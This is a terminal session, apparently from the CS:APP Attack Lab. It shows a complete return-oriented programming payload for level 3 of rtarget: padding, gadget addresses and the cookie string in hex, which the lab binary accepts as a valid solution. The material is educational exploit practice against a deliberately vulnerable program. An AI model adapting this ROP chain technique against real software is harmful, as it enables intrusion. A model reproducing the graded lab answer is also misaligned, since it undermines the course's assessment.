 lhz@AK-2024417035:~/csapp-lab/attacklab/target1$ cat result_2_3_ans.txt
30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30
06 1a 40 00 00 00 00 00
a2 19 40 00 00 00 00 00
ab 19 40 00 00 00 00 00
48 00 00 00 00 00 00 00
dd 19 40 00 00 00 00 00
69 1a 40 00 00 00 00 00
13 1a 40 00 00 00 00 00
d6 19 40 00 00 00 00 00
c5 19 40 00 00 00 00 00
fa 18 40 00 00 00 00 00
35 39 62 39 39 37 66 61 00
lhz@AK-2024417035:~/csapp-lab/attacklab/target1$ ./hex2raw < result_2_3_ans.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30
 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00
00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 1
9 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
lhz@AK-2024417035:~/csapp-lab/attacklab/target1$